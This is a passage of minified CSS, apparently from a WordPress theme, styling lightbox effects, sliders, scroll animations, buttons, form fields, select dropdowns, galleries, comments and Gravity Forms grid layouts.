0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1, 1, 1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0, 0, 0) scale(1)}@media all and (max-height: 576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px 0}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px 5px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px 2px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);width:100px}.fancybox-thumbs__list a::before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs__list a:focus::before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active::before{opacity:1}@media all and (max-width: 576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.slick-slider:not(.slick-initialized)::after{content:"";display:table;clear:both}.slick-slider:not(.slick-initialized) .slick-slide:first-child{display:block}.slick-slide{transition:transform .3s ease-in-out}.home-slide{width:100%}.home-slide__inner{height:100%}.home-slide__caption{position:relative;z-index:3;min-height:43.75rem}@media print,screen and (max-width: 64.06125em){.home-slide__caption{min-height:25rem}}.full-height .home-slide__caption{min-height:100vh}.video-holder{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.video-holder__media{min-width:100%;z-index:1;pointer-events:none;position:absolute;top:50%;right:50%;transform:translate(50%, -50%)}@media print,screen and (max-width: 40.06125em){.video-holder__media{height:100%}}.slick-dots{display:flex;justify-content:center}.slick-dots li:only-child{display:none}.slick-dots li button::before{border:2px solid #192037;background-color:rgba(0,0,0,0)}.slick-dots li.slick-active button::before{background-color:#192037}@media print,screen and (min-width: 64.0625em){[data-scroll]{transition:opacity .5s ease-in-out,transform 1s cubic-bezier(0.16, 0.88, 0.45, 1)}.fade-in,.ease-right,.ease-left,.ease-btm,.ease-top{opacity:0}.fade-in[data-scroll=in],.ease-right[data-scroll=in],.ease-left[data-scroll=in],.ease-btm[data-scroll=in],.ease-top[data-scroll=in]{opacity:1}.fade-in{transition-duration:1.5s}[class*=ease-][data-scroll=in]{transform:none}.ease-right{transform:translateX(18.75rem)}.ease-left{transform:translateX(-18.75rem)}.ease-top{transform:translateY(-18.75rem)}.ease-btm{transform:translateY(18.75rem)}[class*=flip-][data-scroll=in]{transform:perspective(25rem);backface-visibility:visible !important}.flip-top{transform:perspective(25rem) rotateX(-90deg);transform-origin:center top}.flip-btm{transform:perspective(25rem) rotateX(90deg);transform-origin:center bottom}.flip-left{transform:perspective(25rem) rotateY(90deg);transform-origin:left center}.flip-right{transform:perspective(25rem) rotateY(-90deg);transform-origin:right center}.ease-delay-100{transition-delay:300ms}.ease-delay-200{transition-delay:600ms}.ease-delay-300{transition-delay:900ms}.ease-delay-400{transition-delay:1200ms}.ease-delay-500{transition-delay:1500ms}.ease-delay-600{transition-delay:1800ms}.ease-delay-700{transition-delay:2100ms}.ease-delay-800{transition-delay:2400ms}.ease-delay-900{transition-delay:2700ms}.ease-delay-1000{transition-delay:3000ms}.ease-delay-1100{transition-delay:3300ms}.ease-delay-1200{transition-delay:3600ms}.ease-delay-1300{transition-delay:3900ms}.ease-delay-1400{transition-delay:4200ms}}html{font-size:calc(.5em + 0.78125vw - .416vw)}@media print,screen and (max-width: 40.06125em){html{font-size:16px}}html,body{overflow-x:hidden;overflow-x:clip}body{font-size:1.75rem}@media print,screen and (max-width: 64.06125em){body{font-size:20px}}@media print,screen and (max-width: 40.06125em){body{font-size:17px}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{text-transform:uppercase}@media print,screen and (max-width: 40.06125em){h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:25px}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a{color:inherit}p:empty{display:none}p a:not(.button){text-decoration:underline}ul{font-size:inherit;margin-left:0}ul,ol{list-style-position:inside}.list-styled ul,ul.list-styled ul{font-size:inherit;margin:0;list-style:none}.list-styled ul li,ul.list-styled ul li{position:relative;padding-left:1.875rem;margin-bottom:1.25rem}.list-styled ul li:before,ul.list-styled ul li:before{position:absolute;display:block;content:"";width:.625rem;height:.625rem;background-color:#4c9fc8;top:.9375rem;left:0}ul.list-styled{font-size:inherit;margin:0;list-style:none}ul.list-styled li{position:relative;padding-left:1.875rem;margin-bottom:1.25rem}ul.list-styled li:before{position:absolute;display:block;content:"";width:.625rem;height:.625rem;background-color:#4c9fc8;top:.9375rem;left:0}address{margin-bottom:1.875rem;font-style:normal}a{color:#192037;transition:all .2s ease-in-out}a:hover,a:focus{color:#4c9fc8}p,a,li{color:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit}.obj-fit-wrap{position:relative;height:100%}img.img-obj-fit{position:absolute;object-position:50% 50%;object-fit:cover;height:100%;width:100%;left:0}.heading-57{font-size:3.5625rem}@media print,screen and (max-width: 40.06125em){.heading-57{font-size:29px}}.slogan-size{font-size:2.4375rem}@media print,screen and (max-width: 40.06125em){.slogan-size{font-size:25px}}.desc-size{font-size:1.3125rem;font-family:"Titillium Web",sans-serif;text-transform:uppercase}@media print,screen and (max-width: 64.06125em){.desc-size{font-size:14px}}@media print,screen and (max-width: 40.06125em){.desc-size{font-size:12px}}.small-text{font-size:80%}.color-white{color:#fff}@media print,screen and (min-width: 64.0625em){.grid-inner-pd{padding-left:7.875rem;padding-right:7.875rem}}.no-outline button,.no-outline a,.no-outline [tabindex]{outline:none}input::placeholder,textarea::placeholder{opacity:1}:root{--input-fz: 1rem;--input-lh: 1.67;--input-pt: 0.625rem;--input-pb: 0.625rem;--input-bd: 1px}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea,select,.ui-selectmenu-button,body .select2-container .select2-selection{line-height:var(--input-lh);padding-top:var(--input-pt);padding-bottom:var(--input-pb);--input-height: calc(var(--input-fz) * var(--input-lh) + var(--input-pt) + var(--input-pb) + var(--input-bd) * 2);margin-bottom:0;font-size:1.5625rem;border:1px solid #acac72;background-color:#192037;height:4.6875rem;color:#fff}[type=color]::placeholder,[type=date]::placeholder,[type=datetime-local]::placeholder,[type=datetime]::placeholder,[type=email]::placeholder,[type=month]::placeholder,[type=number]::placeholder,[type=password]::placeholder,[type=search]::placeholder,[type=tel]::placeholder,[type=text]::placeholder,[type=time]::placeholder,[type=url]::placeholder,[type=week]::placeholder,textarea::placeholder,select::placeholder,.ui-selectmenu-button::placeholder,body .select2-container .select2-selection::placeholder{color:rgba(172,172,114,.35);text-align:center}[type=color]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=datetime]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,textarea:focus,select:focus,.ui-selectmenu-button:focus,body .select2-container .select2-selection:focus{border-width:var(--input-bd);background-color:#192037}select:not([multiple]),.ui-selectmenu-button:not([multiple]){padding:.625rem .9375rem;padding-right:2rem}input[type=checkbox]:checked,input[type=checkbox]:not(:checked),input[type=radio]:checked,input[type=radio]:not(:checked){position:absolute;left:-9999px}input[type=checkbox]:checked+label,input[type=checkbox]:not(:checked)+label,input[type=radio]:checked+label,input[type=radio]:not(:checked)+label{display:inline-block;position:relative;padding-left:3.125rem;line-height:2.5rem;cursor:pointer}input[type=checkbox]:checked+label:before,input[type=checkbox]:not(:checked)+label:before,input[type=radio]:checked+label:before,input[type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0px;top:2px;width:2.4375rem;height:2.4375rem;border:1px solid #acac72}input[type=checkbox]:checked+label:after,input[type=checkbox]:not(:checked)+label:after,input[type=radio]:checked+label:after,input[type=radio]:not(:checked)+label:after{content:"";position:absolute;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}input[type=checkbox]:checked+label:after,input[type=checkbox]:not(:checked)+label:after{left:.3125rem;top:.4375rem;width:1.8125rem;height:1.8125rem;background-color:#4c9fc8}input[type=radio]:checked+label:after,input[type=radio]:not(:checked)+label:after{left:.3125rem;top:.4375rem;width:1.8125rem;height:1.8125rem;background-color:#4c9fc8}input[type=checkbox]:not(:checked)+label:after,input[type=radio]:not(:checked)+label:after{opacity:0}input[type=checkbox]:checked+label:after,input[type=radio]:checked+label:after{opacity:1}input.ot-ccpa-optout__input+label{padding-left:0 !important}input.ot-ccpa-optout__input+label:before,input.ot-ccpa-optout__input+label:after{display:none !important}body .select2{font-weight:300;text-align:left;width:100% !important}body .select2:focus{outline:none}body .select2-dropdown{padding:0;border:1px solid #cacaca;border-radius:0 0 0 0;background-color:#fff;font-size:.875rem}body .select2-dropdown li{margin:0;padding:0 .625rem;font-size:.875rem;line-height:1.86;transition:all .15s ease-in}body .select2-dropdown li:hover{background:#ededed}body .select2-container .select2-selection{margin:0;padding:.625rem .9375rem;border:1px solid #cacaca;border-radius:0;font-size:1rem;line-height:normal}body .select2-container .select2-selection--single{height:var(--input-height)}body .select2-container .select2-selection--single .select2-selection__rendered{padding:0;color:#192037;line-height:1.67}body .select2-container .select2-selection--single .select2-selection__placeholder{color:#cacaca}body .select2-container .select2-selection--single .select2-selection__clear{margin-right:.5rem}body .select2-container .select2-selection--single .select2-selection__arrow{top:50%;right:.625rem;width:auto;height:auto;font-size:.75rem;line-height:1;transform:translateY(-50%)}@media screen and (min-width: 75.0625em){body .select2-container .select2-selection--single .select2-selection__arrow::after,body .select2-container .select2-selection--single .select2-selection__arrow::before{right:2rem}}body .select2-container .select2-selection--single .select2-selection__arrow::after{content:"";color:#192037;font-family:"Font Awesome 6 Free";font-weight:900}body .select2-container .select2-selection--single .select2-selection__arrow b{display:none}body .select2-container .select2-selection--multiple{min-height:var(--input-height);height:auto}body .select2-container .select2-selection--multiple .select2-selection__rendered{line-height:1.67;padding:0;margin:-.125rem;display:block}body .select2-container .select2-selection--multiple .select2-selection__rendered li{margin:.125rem}body .select2-container .select2-selection--multiple .select2-selection__choice{border-radius:0;padding:0 .125rem;box-shadow:inset 0 0 0 1px #cacaca;background-color:#e6e6e6}body .select2-container .select2-selection--multiple .select2-search__field{height:auto;font-size:inherit;line-height:inherit}body .select2-container--default .select2-results__option--highlighted[aria-selected],body .select2-container--default .select2-results__option--highlighted[data-selected],body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background:#ededed;color:#192037}body .select2-container--default.select2-container--focus .select2-selection{outline:none;background-color:#e6e6e6;border:1px solid #8a8a8a}body .select2-container--open .select2-dropdown--below{border-top:1px solid #cacaca}body .select2-container--open .select2-selection__arrow::after{content:"" !important}body .select2-dropdown .select2-search--dropdown .select2-search__field{height:auto;padding:.25rem .625rem}textarea[rows]{max-width:100%;height:10rem}[type=number]{-moz-appearance:textfield}[type=number]{-moz-appearance:textfield}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.number-box{position:relative;display:inline-block;min-width:4rem}.number-box input{width:100%;padding-right:1.25rem !important}.number-box__control{position:absolute;right:.5rem;font-size:1rem;cursor:pointer;line-height:.75;height:.75em}.number-box__control--inc{top:.375rem}.number-box__control--dec{bottom:.375rem}[type=checkbox],[type=file],[type=radio]{margin-bottom:0}button,.button,input[type=submit],input[type=reset],input[type=button]{transition:all .2s ease-in-out;font:400 1.875rem "Titillium Web",sans-serif;border:none}@media print,screen and (max-width: 40.06125em){button,.button,input[type=submit],input[type=reset],input[type=button]{font-size:20px}}.button,.gform-button{position:relative;line-height:4.75rem;padding:0 7.1875rem 0 0;text-wrap:nowrap}@media print,screen and (max-width: 64.06125em){.button,.gform-button{font-size:18px;padding:0 70px 0 0;line-height:50px}}.button:after,.gform-button:after{position:absolute;content:"";width:4.75rem;height:4.75rem;border:1px solid #192037;top:50%;right:0;transform:translateY(-50%);transition:all .2s ease-in-out}@media print,screen and (max-width: 64.06125em){.button:after,.gform-button:after{width:50px;height:50px}}.button:before,.gform-button:before{position:absolute;content:"";top:50%;right:1.5rem;width:0;height:0;border-style:solid;border-width:.875rem 0 .875rem .875rem;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #192037;transform:translate(-50%, -50%);transition:all .2s ease-in-out}@media print,screen and (max-width: 64.06125em){.button:before,.gform-button:before{border-width:10px 0 10px 10px;right:13px}}@media print,screen and (max-width: 40.06125em){.button:before,.gform-button:before{border-width:10px 0 10px 10px;right:15px}}.button:hover,.gform-button:hover{color:#4c9fc8}.button:hover:after,.gform-button:hover:after{border-color:#4c9fc8;transition:all .2s ease-in-out}.button:hover:before,.gform-button:hover:before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #4c9fc8;transition:all .2s ease-in-out}.button--white,.gform-button--white{color:#fff}.button--white:after,.gform-button--white:after{border-color:#fff;transition:all .2s ease-in-out}.button--white:before,.gform-button--white:before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff;transition:all .2s ease-in-out}.button--white:focus,.gform-button--white:focus{color:#fff}.button--white:hover,.gform-button--white:hover{color:#4c9fc8}@media print,screen and (min-width: 40.0625em){.button--big,.gform-button--big{font-size:2.5rem;line-height:5.625rem}.button--big:before,.gform-button--big:before{right:1.875rem}.button--big:after,.gform-button--big:after{width:5.625rem;height:5.625rem}}.button+.button{margin-left:1.875rem}button[type=submit]{color:#fff}button[type=submit]:after{border-color:#fff;transition:all .2s ease-in-out}button[type=submit]:before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff;transition:all .2s ease-in-out}.go-next{display:inline-block;content:"";width:6.75rem;height:6.5rem;background:center/contain no-repeat var(--wpr-bg-9fc54bac-036e-4e5b-a308-c5800446a085);background-size:6.75rem 6.5rem}@media print,screen and (max-width: 40.06125em){.go-next{width:54px;height:52px;background-size:54px 52px}}@media print,screen and (min-width: 40.0625em){.go-next--small{width:3.375rem;height:3.25rem;background-size:3.375rem 3.25rem}}.arrow-blue{display:block;width:2rem;height:1.875rem;background:center/contain no-repeat var(--wpr-bg-2140cec4-9dab-4f40-a9d7-8927a0887e05);transform:rotate(180deg);background-size:1.875rem 2rem}.blue-link-arrow{position:relative;display:inline-block;margin-right:3.125rem;text-decoration:underline}@media print,screen and (max-width: 40.06125em){.blue-link-arrow{margin-right:0;max-width:100%;padding-right:50px}}.blue-link-arrow:after{position:absolute;display:block;content:"";top:50%;right:-3.125rem;width:2rem;height:1.875rem;background:center/contain no-repeat var(--wpr-bg-d803b343-b319-4282-8916-12352c6d2074);transform:translateY(-50%) rotate(180deg);background-size:1.875rem 2rem}@media print,screen and (max-width: 40.06125em){.blue-link-arrow:after{right:0}}.clear-filters-btn{display:inline-block;text-align:center;line-height:3.75rem}@media print,screen and (max-width: 40.06125em){.clear-filters-btn{font-size:24px}}.clear-filters-btn.button{font-size:1.3125rem;padding-right:4.375rem}.clear-filters-btn.button:after{width:3.75rem;height:3.75rem}.clear-filters-btn.button:before{right:1.0625rem}@media print,screen and (max-width: 64.06125em){.clear-filters-btn.button:before{border-width:.875rem 0 .875rem .875rem}}@media print,screen and (max-width: 40.06125em){.clear-filters-btn--news{margin-top:1rem}}.alignnone{margin:0 1em 1em 0}.alignright{float:right;margin:0 0 1em 1em}.alignleft{float:left;margin:0 1em 1em 0}.aligncenter{display:block;margin-right:auto;margin-bottom:1em;margin-left:auto}*:last-child>.alignright,*:last-child>.alignleft,*:last-child>.alignnone,*:last-child>.aligncenter{margin:0}@media print,screen and (max-width: 40.06125em){.alignright,.alignleft,.alignnone{float:none;margin:0 auto 1em}}.wp-caption{max-width:100%;padding:.25rem .25rem .625rem;border:1px solid #f0f0f0;background:#fff;text-align:center}.wp-caption img{width:auto;margin-bottom:.75rem}.wp-caption figcaption{margin-bottom:0;font-size:.875rem}.gallery-caption{padding:.5rem;font-size:.75rem;line-height:1.4}.gallery{display:flex;flex-flow:row wrap;justify-content:center;margin-bottom:1.5rem}.gallery-item{display:inline-block;width:100%;margin-right:1rem;margin-bottom:1rem;vertical-align:top;text-align:center}.gallery-item:last-of-type{padding-right:0}.gallery-item>div>a{display:block;line-height:0;box-shadow:0 0 0 0 rgba(0,0,0,0)}.gallery-item>div>a:focus{box-shadow:0 0 0 2px #0073aa}.gallery-columns-2 .gallery-item{max-width:calc((100% - 1rem*1)/2)}.gallery-columns-2 .gallery-item:nth-of-type(2n+2){margin-right:0}.gallery-columns-3 .gallery-item{max-width:calc((100% - 1rem*2)/3)}.gallery-columns-3 .gallery-item:nth-of-type(3n+3){margin-right:0}.gallery-columns-4 .gallery-item{max-width:calc((100% - 1rem*3)/4)}.gallery-columns-4 .gallery-item:nth-of-type(4n+4){margin-right:0}.gallery-columns-5 .gallery-item{max-width:calc((100% - 1rem*4)/5)}.gallery-columns-5 .gallery-item:nth-of-type(5n+5){margin-right:0}.gallery-columns-6 .gallery-item{max-width:calc((100% - 1rem*5)/6)}.gallery-columns-6 .gallery-item:nth-of-type(6n+6){margin-right:0}.gallery-columns-7 .gallery-item{max-width:calc((100% - 1rem*6)/7)}.gallery-columns-7 .gallery-item:nth-of-type(7n+7){margin-right:0}.gallery-columns-8 .gallery-item{max-width:calc((100% - 1rem*7)/8)}.gallery-columns-8 .gallery-item:nth-of-type(8n+8){margin-right:0}.gallery-columns-9 .gallery-item{max-width:calc((100% - 1rem*8)/9)}.gallery-columns-9 .gallery-item:nth-of-type(9n+9){margin-right:0}#wpadminbar{-webkit-transform:translateZ(0)}.wp-video{width:100% !important}.wp-video .mejs-container{width:100% !important;height:auto !important}.mejs-mediaelement{position:static !important}mediaelementwrapper{display:block}.wp-video-shortcode video,video.wp-video-shortcode{display:block !important;width:100% !important;height:auto !important}ul.pagination{margin:0;padding:0;list-style:none;margin:1rem 0;text-align:center}ul.pagination li{display:inline-block;margin:0 .25rem;padding:0;line-height:2.25rem}@media print,screen and (max-width: 40.06125em){ul.pagination li{line-height:36px}}ul.pagination li span,ul.pagination li a{display:inline;padding:0 .75rem;color:#fff;font-family:"obvia-condensed",sans-serif}@media print,screen and (max-width: 40.06125em){ul.pagination li span,ul.pagination li a{line-height:36px;display:inline-block}}ul.pagination li span.current,ul.pagination li a.current{display:inline;background:#4c9fc8;color:#192037}@media print,screen and (max-width: 40.06125em){ul.pagination li span.current,ul.pagination li a.current{display:inline-block}}ul.pagination li span.pagination-arrow,ul.pagination li a.pagination-arrow{display:none}ul.pagination li a:hover{color:#4c9fc8}ul.pagination li>.pagination-arrow.disabled{cursor:not-allowed;opacity:.7}#comments{padding-top:2rem}.comment-list{margin:0;padding:0;list-style:none;margin-bottom:1.25rem}.comment{position:relative;margin-top:1rem}.comment .children{list-style:none}.comment-meta{font-size:.875rem}.comment-metadata{margin-top:.25rem;color:#666}.comment-content{margin-top:1rem;padding-left:1rem;border-left:1px solid #ddd;font-size:.875rem}.reply{position:absolute;top:0;right:0;text-align:right}.comment-reply-link{display:block;padding:.33333rem .5rem;border-radius:0;background:#777;color:#fefefe;font-size:.8rem;line-height:1;white-space:nowrap}.comment-reply-link:hover,.comment-reply-link:focus{background-color:#192037;color:#fff;text-decoration:none}.comment-form{display:flex;flex-flow:row wrap}.comment-notes,.comment-form-comment{flex:1 0 100%}.comment-form-comment{order:1}.comment-form-author,.comment-form-email,.comment-form-url{flex:1 1 auto;flex-basis:calc(33.3333% - 1.25rem)}@media print,screen and (max-width: 40.06125em){.comment-form-author,.comment-form-email,.comment-form-url{flex-basis:100%}}@media print,screen and (min-width: 40.0625em){.comment-form-author,.comment-form-email{margin-right:1.875rem}}.comment-form-cookies-consent,.comment-form .form-submit{order:2}.comment-form .form-submit{flex-basis:100%}html{height:100%}body{position:static !important;display:flex;flex-direction:column;height:auto;min-height:100vh;overflow-x:hidden}body.is-stuck{overflow:hidden;height:100%}body.active-popup{position:relative !important}body.active-popup:after{position:absolute;display:block;content:"";top:0;left:0;right:0;bottom:0;background-color:rgba(26,33,56,.8);z-index:10;margin:auto}main{display:block}iframe{width:100%}*:last-child{margin-bottom:0}img,.woocommerce img,.woocommerce-page img{transition:opacity .3s ease-in-out}img.pre-lazyload,img[data-lazy-src],.woocommerce img.pre-lazyload,.woocommerce img[data-lazy-src],.woocommerce-page img.pre-lazyload,.woocommerce-page img[data-lazy-src]{opacity:0}img.lazyloaded,.woocommerce img.lazyloaded,.woocommerce-page img.lazyloaded{opacity:1}.responsive-embed{display:block}.grid-container,.milestones .milestones__slider-mobile{width:100%}.gravity-theme{--field-y-gap: 1.25rem;--field-x-gap: 1.875rem}@media print,screen and (max-width: 64.06125em){.gravity-theme{--field-x-gap: 3%;--field-y-gap: 10px}}.gravity-theme .gform_fields{display:-ms-grid;display:grid;width:100%;grid-template-columns:repeat(12, 1fr);grid-template-rows:repeat(auto-fill, auto);grid-column-gap:var(--field-x-gap);grid-row-gap:var(--field-y-gap)}.gravity-theme .gform_fields::before,.gravity-theme .gform_fields::after{content:none;display:none}.gravity-theme .gfield{margin-bottom:0;grid-column:1/-1}@media print,screen and (min-width: 40.0625em){.gravity-theme .gfield.gfield--width-full{-ms-grid-column-span:12;grid-column:span 12}.gravity-theme .gfield.gfield--width-eleven-twelfths{-ms-grid-column-span:11;grid-column:span 11}.gravity-theme .gfield.gfield--width-five-sixths{-ms-grid-column-span:10;grid-column:span 10}.gravity-theme .gfield.gfield--width-three-quarter{-ms-grid-column-span:9;grid-column:span 9}.gravity-theme .gfield.gfield--width-two-thirds{-ms-grid-column-span:8;grid-column:span 8}.gravity-theme .gfield.gfield--width-seven-twelfths{-ms-grid-column-span:7;grid-column:span 7}.gravity-theme .gfield.gfield--width-half{-ms-grid-column-span:6;grid-column:span 6}.gravity-theme .gfield.gfield--width-five-twelfths{-ms-grid-column-span:5;grid-column:span 5}.gravity-theme .gfield.gfield--width-third{-ms-grid-column-span:4;grid-column:span 4}.gravity-theme .gfield.gfield--width-quarter{-ms-grid-column-span:3;grid-column:span 3}.gravity-theme .gfield.gfield--width-one-sixth{-ms-grid-column-span:2;grid-column:span 2}.gravity-theme .gfield.gfield--width-one-twelfth{-ms-grid-column-span:1;grid-column:span 1}}.gravity-theme .gfield_list_group,.gravity-theme .gfield_list_header{display:flex;flex-flow:row wrap;margin-right:calc(var(--field-x-gap)/-2);margin-left:calc(var(--field-x-gap)/-2)}.gravity-theme .gfield_list_group{margin-bottom:var(--field-y-gap)}.gravity-theme .gfield_list_group:last-child{margin-bottom:0}.gravity-theme .gfield_header_item,.gravity-theme .gfield_list_group_item{flex-grow:1;width:0;padding-right:calc(var(--field-x-gap)/2);padding-left:calc(var(--field-x-gap)/2)}.gravity-theme .gfield_header_item:last-child,.gravity-theme .gfield_list_icons{display:flex;align-items:center;flex:none;justify-content:center;width:3.25rem;padding-right:calc(var(--field-x-gap)/2)}.gravity-theme .gfield_list_icons button{opacity:.5;width:1rem;height:1rem;padding:0;border:none;background-color:rgba(0,0,0,0);background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20viewBox%3D%22-444%20448%20256%20256%22%3E%3Cpath%20d%3D%22M-316%20448c-70.7%200-128%2057.3-128%20128s57.3%20128%20128%20128%20128-57.3%20128-128S-245.3%20448-316%20448zM-316%20672c-53%200-96-43-96-96s43-96%2096-96%2096%2043%2096%2096S-263%20672-316%20672z%22/%3E%3Cpolygon%20points%3D%22-332%20512%20-332%20560%20-380%20560%20-380%20592%20-332%20592%20-332%20640%20-300%20640%20-300%20592%20-252%20592%20-252%20560%20-300%20560%20-300%20512%20%22/%3E%3C/svg%3E);font-size:0;transition:opacity .5s ease-out}.gravity-theme .gfield_list_icons button::before,.gravity-theme .gfield_list_icons button::after{content:none;display:none}.gravity-theme .gfield_list_icons button.delete_list_item{margin-left:.25rem;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20viewBox%3D%22-139%2051%20512%20512%22%3E%3Cpath%20d%3D%22M117%2051c-141.4%200-256%20114.6-256%20256%200%20141.4%20114.6%20256%20256%20256%20141.4%200%20256-114.6%20256-256C373%20165.6%20258.4%2051%20117%2051zM117%20499C11%20499-75%20413-75%20307s86-192%20192-192c106%200%20192%2086%20192%20192S223%20499%20117%20499zM-11%20339h256v-64H-11V339z%22/%3E%3C/svg%3E)}.gform_heading{margin-bottom:.75rem}.gform_description:empty{display:none}.gform_wrapper .select2{width:100% !important}.gform_wrapper ul{list-style:none}.gform_wrapper .clear-multi{display:flex}.gform_wrapper .gfield_time_ampm,.gform_wrapper .gfield_time_minute,.gform_wrapper .gfield_time_hour{flex:1 0 calc(32% - var(--field-x-gap));text-align:center;margin-left:calc(var(--field-x-gap)/2);margin-right:calc(var(--field-x-gap)/2)}.gform_wrapper .gfield_time_ampm input,.gform_wrapper .gfield_time_ampm select,.gform_wrapper .gfield_time_ampm .select2-selection,.gform_wrapper .gfield_time_minute input,.gform_wrapper .gfield_time_minute select,.gform_wrapper .gfield_time_minute .select2-selection,.gform_wrapper .gfield_time_hour input,.gform_wrapper .gfield_time_hour select,.gform_wrapper .gfield_time_hour .select2-selection{width:100% !important;padding-left:.5rem;padding-right:.5rem}.gform_wrapper .hour_minute_colon{flex:0 0 4%;text-align:center}.gform_wrapper .gfield_time_hour{display:flex;align-items:center;flex-flow:row wrap}.gform_description{display:block}.gform_fields{margin:0}.gform_fields::after{content:"";display:table;clear:both}.gfield{position:relative;list-style:none}.gfield_label,.ginput_complex label,.gform-field-label{color:#fff;font-size:1.5625rem}.gform_hidden{display:none}.ginput_complex{display:flex;align-items:center;flex-flow:row wrap}.ginput_complex>span{display:block;flex-basis:100%}@media print,screen and (max-width: 40.06125em){.ginput_complex>span:not(:last-child){margin-bottom:var(--field-y-gap)}}@media print,screen and (min-width: 